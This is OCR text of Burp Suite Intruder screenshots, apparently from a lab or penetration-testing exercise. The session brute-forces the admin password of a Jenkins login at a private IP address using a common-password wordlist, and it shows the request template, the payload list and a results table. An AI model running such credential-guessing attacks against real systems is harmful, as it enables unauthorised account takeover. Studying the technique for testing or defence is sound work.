 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
2 × +
Sniper attack Start attack
Target http://192.168.16.29:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.16.29:8080
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.16.29:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
1 Referer: http://192.168.16.29:8080/login
2 Accept-Encoding: gzip, deflate, br
3 Cookie: JSESSIONID.4ca5c6ff=
node0csat74vuuuj312wvajgdrq52f9241.node0
4 Connection: keep-alive
5
6 j_username=admin&j_password=§Admin§&from=&Submit=
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5,000
Request count: 5,000
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Payloads
Resource pool
Settings
Attack Save
2. Intruder attack of http://192.168.16.29:8080
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
0 302 145 307
1 123456 302 87 307
2 12345 302 136 304
3 123456789 302 89 400
4 password 302 94 400
5 iloveyou 302 168 399
6 princess 302 171 399
7 1234567 302 87 398
8 rockyou 302 120 399
Request Response
Pretty Raw Hex
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.16.29:8080
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.16.29:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://192.168.16.29:8080/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID.4ca5c6ff=node0csat74vuuuj312wvajgdrq52f9241.node0
14 Connection: keep-alive
15
16 j_username=admin&j_password=12345&from=&Submit=
Jenkins Search (CTRL+K) 1 2 admin log out